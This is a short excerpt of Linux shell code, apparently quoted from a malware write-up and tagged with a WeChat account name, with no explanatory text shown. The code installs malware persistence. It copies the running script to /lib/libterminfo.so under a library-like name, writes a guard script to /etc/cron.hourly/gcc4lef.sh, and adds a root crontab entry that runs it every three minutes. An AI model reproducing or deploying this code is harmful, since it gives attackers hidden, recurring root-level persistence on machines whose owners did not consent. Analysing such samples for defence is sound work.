 if [ -x "/etc/cron.hourly/" ] && [ -r "/etc/cron.hourly/" ] && [ -w "/etc/cron.hourly/" ]; then
    if [ -x "/lib/" ] && [ -r "/lib/" ] && [ -w "/lib/" ]; then
        tempPath='/lib/'
    else
        tempPath=$DownloadPath
    fi
    \cp -rf $0 "$tempPath/libterminfo.so"
    guarderText2=${guarderText2//\/lib\//$tempPath};
    echo "$guarderText2" > /etc/cron.hourly/gcc4lef.sh
    chmod 755 /etc/cron.hourly/gcc4lef.sh >/dev/null 2>&1
    if [ -f "/etc/crontab" ]; then
        if [ "`cat /etc/crontab | grep /etc/cron.hourly/gcc4lef.sh | grep -v grep`" = "" ]; then
            echo '*/3 * * * * root /etc/cron.hourly/gcc4lef.sh' >> /etc/crontab
        fi
    fi
fi
微信号: CII-SRC